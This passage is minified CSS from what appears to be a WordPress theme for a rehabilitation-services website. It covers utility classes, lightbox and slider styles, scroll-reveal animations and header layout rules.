!important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-1rem !important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-1rem !important}.m-xxxl-n4{margin:-1.5rem !important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.5rem !important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.5rem !important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.5rem !important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.5rem !important}.m-xxxl-n5{margin:-3rem !important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-3rem !important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-3rem !important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-3rem !important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-3rem !important}.m-xxxl-auto{margin:auto !important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto !important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto !important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto !important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width:1300px){.text-xxl-left{text-align:left !important}.text-xxl-right{text-align:right !important}.text-xxl-center{text-align:center !important}}@media (min-width:1460px){.text-xxxl-left{text-align:left !important}.text-xxxl-right{text-align:right !important}.text-xxxl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#00b9bf !important}a.text-primary:hover,a.text-primary:focus{color:#006f73 !important}.text-secondary{color:#384b66 !important}a.text-secondary:hover,a.text-secondary:focus{color:#1d2735 !important}.text-success{color:#00b9bf !important}a.text-success:hover,a.text-success:focus{color:#006f73 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#ed4740 !important}a.text-danger:hover,a.text-danger:focus{color:#cd1b13 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}td,th{padding:5px}iframe{border:none}a:active,a:focus,a:any-link,img{outline:0;text-decoration:none}img{max-width:100%;height:auto}textarea{max-width:100%;min-width:100%}.wrapper{width:100%;margin-left:auto;margin-right:auto;overflow:hidden}.container{min-width:320px}.btn{overflow:hidden;text-overflow:ellipsis;transition:all .3s;white-space:nowrap}.btn.btn-lg,.btn-group-lg>.btn{font-size:13px;text-transform:uppercase}.btn.btn-secondary{box-shadow:0 10px 20px rgba(65,77,101,.4);border:2px solid #3c5475}.btn.btn-secondary.btn-icon:before{background:#3c5475}.btn.btn-danger{box-shadow:0 10px 20px rgba(210,74,67,.4);border:2px solid #e43c35}.btn.btn-danger.btn-icon:before{background:#e43c35}.btn.btn-icon{font-size:13px;text-transform:uppercase;letter-spacing:1.4px;padding:15px 30px 11px 66px;position:relative;display:inline-block}@media (max-width:575px){.btn.btn-icon{padding:15px 15px 11px 45px}}.btn.btn-icon:before{content:'';position:absolute;width:2px;height:100%;top:0;left:42px}.btn.btn-icon img{position:absolute;width:28px;top:50%;transform:translateY(-50%);left:7px}.fancybox-close-small:focus:after{outline:none}.gallery-item{display:block;position:relative;margin-bottom:30px;transition:all .3s}@media (max-width:767px){.gallery-item{margin-bottom:10px}}.gallery-item:before{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(65,77,101,.3);z-index:3;opacity:0;transition:all .3s}.gallery-item:after{content:'';position:absolute;width:50px;height:50px;background-color:#414d65;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/plus.svg);background-size:24px 24px;background-repeat:no-repeat;background-position:50% 50%;z-index:4;border-radius:50%;top:50%;left:50%;margin-left:-25px;margin-top:-25px;opacity:0;transition:all .3s}.gallery-item:hover{box-shadow:0 10px 20px rgba(65,77,101,.4)}.gallery-item:hover:before,.gallery-item:hover:after{opacity:1}.pagination-container{width:100%;display:flex;justify-content:center}.modal-window{max-width:300px;color:#414d65}.modal-window.big{max-width:800px}.modal-window .title{font-size:23px;padding:10px 0;text-align:center;font-weight:700}.modal-window .desc{text-align:center;margin-bottom:30px;font-size:14px}.modal-window .info{font-size:14px;color:#566073}.modal-window .info a{color:#566073;text-decoration:underline}input.form-control{height:49px}.form-control{border-color:#e7f5f5}.form-control:focus,.form-control:active{border-color:#e7f5f5}.input-tel{position:relative;display:block}.input-tel:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-phone.svg);background-size:28px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-tel input{padding-left:66px;position:relative;z-index:1;font-size:13pt;line-height:1.2}.tabs-pane{display:none}.tabs-pane.active{display:block}.scroll-to-top{position:fixed;display:none;z-index:9;right:50px;bottom:50px;width:50px;height:50px;background:#00b9bf;transition:all .3s}@media (max-width:767px){.scroll-to-top{right:10px;bottom:10px}}.scroll-to-top:after{content:"";position:absolute;width:16px;height:16px;border-top:2px solid #fff;border-right:2px solid #fff;top:20px;left:17px;transform:rotate(-45deg)}.scroll-to-top:hover{cursor:pointer}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#e7f5f5;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;width:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;width:100%}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.revealator-fade,.revealator-slideup,.revealator-slideleft,.revealator-slideright,.revealator-slidedown,.revealator-zoomin,.revealator-zoomout,.revealator-rotateleft,.revealator-rotateright{transition:all .6s}.revealator-fade{opacity:0}.revealator-fade.revealator-within,.revealator-fade.revealator-partially-above,.revealator-fade.revealator-above{opacity:1}.revealator-slideup{transform:translate(0,100px);opacity:0}.revealator-slideup.revealator-within,.revealator-slideup.revealator-partially-above,.revealator-slideup.revealator-above{transform:translate(0,0);opacity:1}.revealator-slideleft{transform:translate(100px,0);opacity:0}.revealator-slideleft.revealator-within,.revealator-slideleft.revealator-partially-above,.revealator-slideleft.revealator-above{transform:translate(0,0);opacity:1}.revealator-slideright{transform:translate(-100px,0);opacity:0}.revealator-slideright.revealator-within,.revealator-slideright.revealator-partially-above,.revealator-slideright.revealator-above{transform:translate(0,0);opacity:1}.revealator-slidedown{transform:translate(0,-100px);opacity:0}.revealator-slidedown.revealator-within,.revealator-slidedown.revealator-partially-above,.revealator-slidedown.revealator-above{transform:translate(0,0);opacity:1}.revealator-zoomin{transform:scale(.75);opacity:0}.revealator-zoomin.revealator-within,.revealator-zoomin.revealator-partially-above,.revealator-zoomin.revealator-above{transform:scale(1);opacity:1}.revealator-zoomout{transform:scale(1.5);opacity:0}.revealator-zoomout.revealator-within,.revealator-zoomout.revealator-partially-above,.revealator-zoomout.revealator-above{transform:scale(1);opacity:1}.revealator-rotateleft{transform:rotate(20deg);opacity:0}.revealator-rotateleft.revealator-within,.revealator-rotateleft.revealator-partially-above,.revealator-rotateleft.revealator-above{transform:rotate(0deg);opacity:1}.revealator-rotateright{transform:rotate(-20deg);opacity:0}.revealator-rotateright.revealator-within,.revealator-rotateright.revealator-partially-above,.revealator-rotateright.revealator-above{transform:rotate(0deg);opacity:1}.revealator-delay1{transition-delay:.1s !important}.revealator-delay1.revealator-below,.revealator-delay1.revealator-partially-below{transition-delay:0ms !important}.revealator-delay2{transition-delay:.2s !important}.revealator-delay2.revealator-below,.revealator-delay2.revealator-partially-below{transition-delay:0ms !important}.revealator-delay3{transition-delay:.3s !important}.revealator-delay3.revealator-below,.revealator-delay3.revealator-partially-below{transition-delay:0ms !important}.revealator-delay4{transition-delay:.4s !important}.revealator-delay4.revealator-below,.revealator-delay4.revealator-partially-below{transition-delay:0ms !important}.revealator-delay5{transition-delay:.5s !important}.revealator-delay5.revealator-below,.revealator-delay5.revealator-partially-below{transition-delay:0ms !important}.revealator-delay6{transition-delay:.6s !important}.revealator-delay6.revealator-below,.revealator-delay6.revealator-partially-below{transition-delay:0ms !important}.revealator-delay7{transition-delay:.7s !important}.revealator-delay7.revealator-below,.revealator-delay7.revealator-partially-below{transition-delay:0ms !important}.revealator-delay8{transition-delay:.8s !important}.revealator-delay8.revealator-below,.revealator-delay8.revealator-partially-below{transition-delay:0ms !important}.revealator-delay9{transition-delay:.9s !important}.revealator-delay9.revealator-below,.revealator-delay9.revealator-partially-below{transition-delay:0ms !important}.revealator-delay10{transition-delay:1s !important}.revealator-delay10.revealator-below,.revealator-delay10.revealator-partially-below{transition-delay:0ms !important}.revealator-delay11{transition-delay:1.1s !important}.revealator-delay11.revealator-below,.revealator-delay11.revealator-partially-below{transition-delay:0ms !important}.revealator-delay12{transition-delay:1.2s !important}.revealator-delay12.revealator-below,.revealator-delay12.revealator-partially-below{transition-delay:0ms !important}.revealator-delay13{transition-delay:1.3s !important}.revealator-delay13.revealator-below,.revealator-delay13.revealator-partially-below{transition-delay:0ms !important}.revealator-delay14{transition-delay:1.4s !important}.revealator-delay14.revealator-below,.revealator-delay14.revealator-partially-below{transition-delay:0ms !important}.revealator-delay15{transition-delay:1.5s !important}.revealator-delay15.revealator-below,.revealator-delay15.revealator-partially-below{transition-delay:0ms !important}.revealator-delay16{transition-delay:1.6s !important}.revealator-delay16.revealator-below,.revealator-delay16.revealator-partially-below{transition-delay:0ms !important}.revealator-delay17{transition-delay:1.7s !important}.revealator-delay17.revealator-below,.revealator-delay17.revealator-partially-below{transition-delay:0ms !important}.revealator-delay18{transition-delay:1.8s !important}.revealator-delay18.revealator-below,.revealator-delay18.revealator-partially-below{transition-delay:0ms !important}.revealator-delay19{transition-delay:1.9s !important}.revealator-delay19.revealator-below,.revealator-delay19.revealator-partially-below{transition-delay:0ms !important}.revealator-delay20{transition-delay:2s !important}.revealator-delay20.revealator-below,.revealator-delay20.revealator-partially-below{transition-delay:0ms !important}.revealator-delay21{transition-delay:2.1s !important}.revealator-delay21.revealator-below,.revealator-delay21.revealator-partially-below{transition-delay:0ms !important}.revealator-delay22{transition-delay:2.2s !important}.revealator-delay22.revealator-below,.revealator-delay22.revealator-partially-below{transition-delay:0ms !important}.revealator-delay23{transition-delay:2.3s !important}.revealator-delay23.revealator-below,.revealator-delay23.revealator-partially-below{transition-delay:0ms !important}.revealator-delay24{transition-delay:2.4s !important}.revealator-delay24.revealator-below,.revealator-delay24.revealator-partially-below{transition-delay:0ms !important}.revealator-delay25{transition-delay:2.5s !important}.revealator-delay25.revealator-below,.revealator-delay25.revealator-partially-below{transition-delay:0ms !important}.revealator-delay26{transition-delay:2.6s !important}.revealator-delay26.revealator-below,.revealator-delay26.revealator-partially-below{transition-delay:0ms !important}.revealator-delay27{transition-delay:2.7s !important}.revealator-delay27.revealator-below,.revealator-delay27.revealator-partially-below{transition-delay:0ms !important}.revealator-delay28{transition-delay:2.8s !important}.revealator-delay28.revealator-below,.revealator-delay28.revealator-partially-below{transition-delay:0ms !important}.revealator-delay29{transition-delay:2.9s !important}.revealator-delay29.revealator-below,.revealator-delay29.revealator-partially-below{transition-delay:0ms !important}.revealator-delay30{transition-delay:3s !important}.revealator-delay30.revealator-below,.revealator-delay30.revealator-partially-below{transition-delay:0ms !important}.revealator-speed1,.revealator-duration1{transition-duration:.1s !important}.revealator-speed2,.revealator-duration2{transition-duration:.2s !important}.revealator-speed3,.revealator-duration3{transition-duration:.3s !important}.revealator-speed4,.revealator-duration4{transition-duration:.4s !important}.revealator-speed5,.revealator-duration5{transition-duration:.5s !important}.revealator-speed6,.revealator-duration6{transition-duration:.6s !important}.revealator-speed7,.revealator-duration7{transition-duration:.7s !important}.revealator-speed8,.revealator-duration8{transition-duration:.8s !important}.revealator-speed9,.revealator-duration9{transition-duration:.9s !important}.revealator-speed10,.revealator-duration10{transition-duration:1s !important}.revealator-speed11,.revealator-duration11{transition-duration:1.1s !important}.revealator-speed12,.revealator-duration12{transition-duration:1.2s !important}.revealator-speed13,.revealator-duration13{transition-duration:1.3s !important}.revealator-speed14,.revealator-duration14{transition-duration:1.4s !important}.revealator-speed15,.revealator-duration15{transition-duration:1.5s !important}.header{padding:35px 0 20px;position:relative}@media (max-width:575px){.header{padding:20px 0}}.header .header-container{display:flex;align-items:center;justify-content:space-between;padding-right:0;padding-left:0}@media (max-width:991px){.header .header-container{flex-wrap:wrap;justify-content:center}}.header .logo-container{display:flex;align-items:center;text-decoration:none}@media (max-width:991px){.header .logo-container{flex:0 0 100%;margin-bottom:15px;justify-content:center}}.header .logo-container .logo{padding-right:15px;margin-right:15px;border-right:2px solid #e2f5f5}@media (max-width:575px){.header .logo-container .logo{width:180px;padding-right:10px;margin-right:10px}}.header .logo-container .slogan{color:#00b9bf;font-size:16px;font-weight:500;line-height:17px}@media (max-width:767px){.header .logo-container .slogan{font-size:12px;line-height:14px}}.slogan-2{color:#00b9bf;margin-top:15px;font-weight:700;display:flex;align-items:center;justify-content:center}.slogan-2 img{height:50px;width:auto;margin-right:15px}.slogan-2 br{display:none}@media (max-width:991px){.slogan-2{font-size:13px}.slogan-2 br{display:block}}.header .region-container{display:flex;align-items:center;color:#566073;font-size:14px;font-weight:500;margin:0 15px;min-width:190px;white-space:nowrap}@media (max-width:1199px){.header .region-container{flex-direction:column;align-items:flex-start}}@media (max-width:991px){.header .region-container{margin:0 0 15px;flex:0 0 50%;padding-right:0;min-width:0;width:200px}}@media (max-width:575px){.header .region-container{font-size:13px;margin-top:7px}}.header.v20 .region-container .select2-container--default,.header .region-container .select2-container--default{margin-left:15px;min-width:200px}@media (max-width:1199px){.header .region-container .select2-container--default{margin-left:0}}@media (max-width:991px){.header .region-container .select2-container--default{min-width:150px}}@media (max-width:767px){.header .region-container .select2-container--default{min-width:100%}}@media (max-width:575px){.header .region-container .select2-container--default{max-width:unset;min-width:0;width:100% !important}}.header .phones-container{display:flex;align-items:center;position:relative;padding-left:60px;margin-left:15px}@media (max-width:1299px){.header .phones-container{flex-direction:column;justify-content:flex-end;align-items:flex-start}}@media (max-width:767px){.header .phones-container{margin-left:0}}@media (max-width:575px){.header .phones-container{padding-left:0}}.header .phones-container:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#e2f5f5;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/telephone.svg);background-size:25px 25px;background-repeat:no-repeat;background-position:50% 50%;left:0;top:50%;margin-top:-25px}@media (max-width:575px){.header .phones-container:before{width:30px;height:30px;background-size:15px 15px;margin-top:-15px;display:none}}.header .phones-container .phone:first-child{position:relative;margin-right:30px}@media (max-width:1299px){.header 